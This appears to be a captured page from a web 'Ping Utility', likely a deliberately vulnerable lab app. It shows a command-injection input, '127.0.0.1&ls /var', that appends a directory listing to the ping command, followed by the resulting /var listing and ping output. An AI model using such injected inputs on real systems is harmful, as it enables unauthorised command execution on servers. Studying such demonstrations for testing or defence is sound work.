 Ping Utility
Enter IP Address: 127.0.0.1&ls /var Ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
cache
empty
lib
local
lock
log
mail
opt
run
spool
tmp
www
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.314 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.311 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.306 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.316 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3062ms
rtt min/avg/max/mdev = 0.306/0.311/0.316/0.003 ms